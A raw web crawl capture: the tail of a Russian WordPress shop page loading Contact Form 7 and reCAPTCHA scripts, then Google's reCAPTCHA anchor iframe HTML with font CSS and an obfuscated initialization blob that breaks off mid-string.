<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galamart46.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/themes/fascinate/assets/dist/js/bundle.min.js?ver=1.1.4" id="fascinate-bundle-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&co=aHR0cHM6Ly9nYWxhbWFydDQ2LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t43f6f3tx550
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ApEw5orsaCxktyfB1xseyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ApEw5orsaCxktyfB1xseyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ApEw5orsaCxktyfB1xseyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ClcO/J1RXeiQARTlUw6zCssKFFDDCq8OPFnnChFdzwoMAw7vCi8Krw6dWCsOhwqMBZhrCicOZw7R1PRXDimptw7rCtMOzw7fCtwTDl2XDj8Kiwr0Ew6QtYgY9w4jClBfCoMK4woxSw4fCisOMWMOmwpBmwrxBwpnDoW/DlcOrDGTDgsOaw6bDicOCUMKCw7lmwpAQcUQfMwt3J1nDlXhawrc+w6bDt8Kmw5/Do8OALcOwwr4HasK+UsKew5LCgGQpEwTCrUXDjlzDncKZw73DnsOrwphXw5YDXSDDrADCnW/CgB3DgsORw4V9MsKcwpNubcKlKMOjIsO1w4HCssKAw4FPwqJ3w7LDmzkKw7A/wpDDrxdgdsONXsOBw7PDrMOERhIdwqnDmBZ9Qw1PHz/Dr8K7dsKefCAISsO3UsKLwq7DlcOVw4XDjMKvaFXChcOUUcOQw4zDgMOuX33Dq0gdw6zDlsKHfhDCgcOkwrjDim3Cl8OaXMOoXcOIf8KEw4/Co8OkOsOEwql/w45IKMOuw7pNwoQGf1hTwqhhw4XDmMOswql7wrnCvcORwqtXw47DuXXDqsO7wozDo209fsKAw5vDi0BIw7lXaMO5w4gcGMKgNRFpw7oXXsOpHjAXw6QZw4FXwrNRZRZBHCfDt8ONUjjCmw0iw5zDscKNw6HDiEDDrGnCosKDw50qw4/DqHVkJ8OLw68uw6bCrwzDniLDiMOyw6TCjy/CisOpwr7Do3HDh8OCwrHCjsKEwoHDn0MieMOuw5oKw4jCusOcVFLClsOTWEDDih/DkzsGwqrDoiPDom7Dv8K0AF3ChsK9w590dsKrLRI/HyDDrl8FwphDBCjDuVzDqMOYw6M3wpJNw4V5EMOmwrR5PMKrwqA+egAjw6TDnsOXHsOTZQE5wpFiesKvwq52AQZ8w5fDvsOWw4Y/cnfCmsOVJ8OPwoXClcK8w5DDjDHCmcKoBirDv0PCmGDDvBdqJsKPwovCuT7Ch3kHTzPDigQ5w7rDm8ONL3gTw5NZwrcMwqbDr8Otw40ZwrIgwr3DlsKrGMOiQcK1GcKywqTCrcKSwpEiVcO6Z359w7jCkcKeZWNUGXRDZ1Rvw5zCik0gOT8aQFPDpS7DnDPCj2kfwo/DmSsAw4XCpTvCk8Oww6oGeTU9AsKoL0fDp8K8wqsJegLCh0www4zDscKcAsOYExHDtDA6w7gewqUOD8OlDsO8w53CvsOzwoZyOyhyYV7DkDHDiQnDrcOIw78hYsKPwojDq0cwJ3DDulPDv8OCw4nDjgQvw53CsMOiEsO1Amd7w4/CoG09wpBaVMKfworCi0vCi8K7wrFkLsO6w6HCljjDty7Cl8K8dwFpwrE4GUwfZcKwwr0OLX7CoMOwwq8Qw7XDs8KQGSoFwpNPwqbDtcKvIBN/JsK/[base64]/[base64]/[base64]/[base64]/EWwXwqnClcKlG2p6Hj/CrcK2woB/w7/CrMODIsOzaMKqw67CjCBLE2TDtQA2wqQyw4DDvsK1WjhRwo/Ch1VNwr/[base64]/w7N5woBvP8K1SHvDu